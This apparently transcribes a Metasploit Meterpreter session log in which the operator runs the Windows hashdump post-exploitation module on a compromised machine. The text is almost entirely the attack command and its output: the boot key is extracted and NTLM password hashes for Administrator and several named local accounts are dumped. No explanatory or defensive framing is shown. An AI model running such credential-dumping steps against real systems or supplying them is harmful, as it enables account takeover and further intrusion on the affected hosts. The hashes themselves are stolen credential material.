 meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 7905fcf3d7f96ec12de34060f4e22a08...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:54b708c0e32698076fb349923a02fbba:::
quyetnt:1000:aad3b435b51404eeaad3b435b51404ee:3dbde697d71690a769204beb12283678:::
notadmin:1001:aad3b435b51404eeaad3b435b51404ee:c62638b38308e651b21a0f2ccab3ac9b:::
john:1002:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
bgreen:1003:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
meterpreter >